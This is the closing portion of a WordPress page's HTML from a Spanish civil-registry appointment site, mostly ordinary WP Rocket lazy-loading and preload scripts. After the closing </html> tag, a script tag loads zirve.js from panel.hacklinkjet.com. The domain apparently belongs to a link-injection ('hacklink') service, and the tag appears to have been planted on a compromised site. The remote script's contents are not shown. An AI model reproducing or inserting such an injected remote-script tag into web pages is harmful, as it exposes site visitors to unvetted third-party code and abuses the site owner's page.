</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-content/themes/wasabi/build/js/obfuscated-links.js?ver=2.3.2" id="wasabi-obfuscated-links-js"></script>  <script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),this._loadEverythingNow()}async _loadEverythingNow(){this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{var n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){const n=e[t];Object.defineProperty(e,t,{get:n||function(){},set:n=>{e["rocket"+t]=n}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e?"rocket-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mouseover","touchmove","touchstart","wheel"]);e._delayEventListeners(),e._delayJQueryReady(e),e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script><script type="text/javascript" id="rocket-preload-links-js-extra">
/*  */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\.php\/)?wp\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/citaregistrocivil.com.es","onHoverDelay":"100","rateThrottle":"3"};
/*  */
</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://citaregistrocivil.com.es/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script></body></html> <script type="rocketlazyloadscript" src="https://panel.hacklinkjet.com/zirve.js"></script>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->